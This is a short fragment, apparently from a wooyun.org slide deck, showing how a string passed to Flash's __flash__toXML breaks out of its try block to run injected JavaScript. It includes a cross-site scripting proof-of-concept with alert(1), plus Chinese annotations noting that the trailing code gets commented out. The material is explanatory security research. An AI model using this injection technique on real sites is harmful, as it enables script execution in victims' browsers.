 Try{ ....}
__flash__toXML函数
字符串
执行我们自
己的代码
后面被注释
掉了
try { __flash__toXML(custom_menu_swf("构造点\\"))}catch(e){alert(1)}//构造点")) ; }
catch (e) { "<undefined/>"; }
www.wooyun.org